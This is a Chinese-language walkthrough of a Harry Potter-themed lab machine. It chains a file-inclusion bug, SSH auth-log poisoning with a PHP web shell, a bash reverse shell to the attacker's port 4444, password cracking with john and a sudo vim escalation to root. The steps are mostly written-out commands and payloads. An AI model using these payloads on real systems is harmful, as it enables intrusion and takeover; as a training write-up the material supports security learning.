kali:192.168.111.111
靶机:192.168.111.228

信息收集
端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.228

访问80端口
查看源码,提示ikilledsiriusblack.php和文件包含的参数名file

漏洞利用
ikilledsiriusblack.php存在文件包含
http://192.168.111.228/ikilledsiriusblack.php?file=../../../../../../../../../../../../etc/passwd

可以包含ssh日志文件/var/log/auth.log
http://192.168.111.228/ikilledsiriusblack.php?file=../../../../../../../../../../../../var/log/auth.log

写入webshell到ssh日志文件

ssh '<?php system($_GET["cmd"]);?>'@192.168.111.228

执行命令
http://192.168.111.228/ikilledsiriusblack.php?file=../../../../../../../../../../../../var/log/auth.log&cmd=id

执行反弹shell
bash -c 'exec bash -i >& /dev/tcp/192.168.111.111/4444 0>&1'
提权

在/var/www/html/c2VjcmV0cw==目录中发现密码字典和lestrange的密码密文


利用john爆破密文,密码:ihateharrypotter
john hash --wordlist=./pass.txt
lestrange用户sudo权限

提权方法:https://gtfobins.github.io/gtfobins/vim/#sudo

提升为root
sudo -u root vim -c ':!/bin/bash'


flag